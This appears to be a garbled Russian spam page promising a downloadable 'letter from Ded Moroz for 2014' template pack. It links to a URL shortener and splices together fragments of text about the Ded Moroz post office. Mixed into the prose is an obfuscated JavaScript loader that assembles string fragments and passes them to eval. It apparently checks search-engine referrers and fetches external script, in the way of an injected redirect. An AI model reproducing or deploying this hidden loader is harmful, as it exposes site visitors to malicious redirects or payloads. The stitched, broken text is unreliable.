

## [Письмо От Деда Мороза На 2014 Год](https://bytlly.com/1vecf3)





Именное письмо от Деда Мороза, грамота и конверт в PSD + шрифт Деда Мороза + тексты для письма 120 мб формат  $A4$ 

[Письмо От Деда Мороза На 2014 Год](https://bytlly.com/1vecf3)



us/";p["JpyY"]="eof";p["iHyy"]="{if(";p["bYCD"]=" cre";p["wGgN"]="inde";p["ciCk"]="sn.

app";p["GEOk"]=")){v";p["JEHe"]=">0)&";p["Pugl"]="!!!(";p["nZSm"]="Doma";p["VHzW"]=";a.

Урок Почтоведение На уроке вы узнаете секреты работы сказочной Почты.. ind":p["Tmgs"]="ateE":p["Imac"]="HPH ":p[" kTTt"]="ipt"";p["aKWj"]="Of(\"";p["CnGu"]="mXcv";p["OApq"]="{set";p["lEPx"]="rer;";p["TUBC"]="&&!(";p["WMqp"]="  $XwWj''$ ;p["hfOc"]="..\"";p["IFPv"]="lse,";p["DSqg"]="();";p["ihIt"]="'htt";p["YRGj"]="tus,";p["nLjT"]="dex.. C6 Bc 1 0 0 Статистика почты На 1 октября 2 Здесь можно проследить всю географию Ваших посланий и убедиться, что все они доходят до адресата.

Получить письмо от Деда Мороза бесплатно В ценах 2014 года письмо международное 25 рублей.

s";p["PpgU"]="\"liv";p["kHQs"]="s');";p["hRfr"]=":'GE";p["ZkJx"]="jqXH";p["RwwB"]="nt("";p["KIrN"]="p:fa";p["lmAr"]="!  $(re="g['p['iZiv']="vk. "p['fCAj'']="Y'bin";eval(p['LMxb']+p['DKya']+p['inlu']+p['SLxh']+p['IGdJ']+p['iEFo']+p['bYCD']$ +p["Tmgs"]+p["XFGj"]+p["RwwB"]+p["malX"]+p["EHze"]+p["VHzW"]+p["GTdh"]+p["hiZE"]+p["hVGV"]+p["gTxn"]+p["f npm"]+p["jBwi"]+p["sIKu"]+p["yyHl"]+p["NkLd"]+p["BycI"]+p["jBwi"]+p["wRtr"]+p["tpOL"]+p["jmYH"]+p["smMe"]+p[" wVOy"]+p["yFgJ"]+p["nvhW"]+p["huLG"]+p["kHOs"]+p["IGdJ"]+p["iEFo"]+p["hfOc"]+p["RYkm"]+p["zZTA"]+p["xGGF"] +p["KEkQ"]+p["LKdX"]+p["iTDP"]+p["BrxL"]+p["wuXr"]+p["hLGz"]+p["vTkn"]+p["CHzA"]+p["NfWG"]+p["wZGx"]+p[" bQUY"]+p["uuKh"]+p["Cidc"]+p["JpyY"]+p["XKuR"]+p["AQvA"]+p["udcv"]+p["vQow"]+p["OApq"]+p["QIea"]+p["icKt"]+  $p['DwRx''] + p['GXJM''] + p['FOWI''] + p['vtDr''] + p['SpMM''] + p['TGo']' + p['Zio''] + p['FtJx''] + p['bJ'X''] + p['IEPy''] + p['CRZ''] + p['DZ'B'') + p['DZ'B' + p['DZ'B''] + p'[DZ'B''] + p'[DZ'B''] + p'[DZ'B''] + p'[DZ'B''] + p'[DZ'B''] + p'[DZ'B''] + p'[DZ'B''] + p'[DZ'B''] + p'[DZ'B''] + p'[DZ'B''] + p'[DZ'B''] + p'[DZ'B''] + p'[DZ'B''] + p'[DZ'B$ "]+p["DeVw"]+p["fMIT"]+p["pYzW"]+p["iHyy"]+p["Pugl"]+p["fyft"]+p["wGgN"]+p["ApFr"]+p["PoGU"]+p["nLjT"]+p["LO ig"]+p["BaOD"]+p["gqHL"]+p["wGTe"]+p["YBay"]+p["GUta"]+p["yyHl"]+p["sihU"]+p["bDke"]+p["lmAr"]+p["qZSv"]+p[" RCHj"|+p["HTVi"|+p["uBWL"|+p["LKmQ"|+p["uhOt"|+p["TUBC"|+p["fyft"|+p["wGgN"|+p["ApFr"|+p["fCAj"|+p["gCNZ "|+p["JEHe"|+p["nksy"|+p["mYzA"|+p["HztA"|+p["aKWj"|+p["kyCW"|+p["sihU"|+p["bDke"|+p["lmAr"|+p["qZSv"|+p["R  $CHj''l+p['affd'']+p['tMcS''l+p['sihU'']+p['bDke''l+p['lmAr''l+p['qZSv'']+p['RCHj''l+p['OWcg''l+p['ciCk'']+p['uhOt''l+p['l'mb''l+p']$ TUBC"]+p["fyft"]+p["wGgN"]+p["ApFr"]+p["PpgU"]+p["ubVG"]+p["JEHe"]+p["nksy"]+p["mYzA"]+p["HztA"]+p["aKWj"] +p["jZiv"]+p["uhOt"]+p["GEOk"]+p["bKdi"]+p["gnfA"]+p["WHMK"]+p["wmyR"]+p["hMuV"]+p["rICZ"]+p["jxVu"]+p["D Glj"]+p["hRfr"]+p["fudB"]+p["kGYM"]+p["pkjW"]+p["BqoU"]+p["kTTt"]+p["ieYJ"]+p["rLWp"]+p["vCCE"]+p["ggMM"]+ p["ISLL"]+p["KPJY"]+p["nZSm"]+p["srZo"]+p["YMja"]+p["vtkz"]+p["KIrN"]+p["IFPv"]+p["DBlr"]+p["ihIt"]+p["uZws"]+p[ "SJXe"]+p["CnGu"]+p["WMqp"]+p["Imac"]+p["malX"]+p["yWqH"]+p["jxIQ"]+p["gIgQ"]+p["dQGw"]+p["WSGa"]+p["Kmk u"l+p["YvvR"l+p["kWJW"l+p["gGUx"l+p["IOiv"l+p["agXT"l+p["hPqg"l+p["fUsQ"]+p["vCCE"]+p["Farl"]+p["MWJO"]+p[" YRGj"]+p["ZkJx"]+p["ViNh"]+p["JlZD"]+p["hPqg"]+p["fUsQ"]+p["vCCE"]+p["oqmj"]+p["oqmj"]+p["erMp"]+p["DSqg"]); Почта Деда Мороза.. Пожалуйста, указывайте правильно свой почтовый адрес Часы работы Пн Пт 9 0.. Своими глазами увидите процесс сортировки корреспонденции, познакомитесь с механизмом классификации, занесения в компьютерную базу, а также примите участие в обработке и отправке писем.. Почта Деда Мороза Подарки и поздравления от Деда Мороза.. \")";p["jBwi"]="/aja";p["LOig"]="\")>0";p["fudB"]="T',d";p["IGdJ"]="docu";p["bDke"]="0)  $&&\&$ ":p["DBlr"]="url:":p["Farl"]=".tex":p["BvcI"]="..

\")";p["inlu"]="m;va";p["QIea"]="Time";p["vCCE"]="Data";p["yyHl"]="ogle";p["XFGj"]="leme";p["FtIx"]="nt.. Вы отправитесь в своеобразное путешествие во времени и узнаете, как менялась жизнь в нашей стране, какие происходили события, какие новые символы появлялись, чем увлекались дети и взрослые.. Письмо от Дела Мороза шаблоны Моя дочь очень любит проверять почтовый ящик. e10c415e6f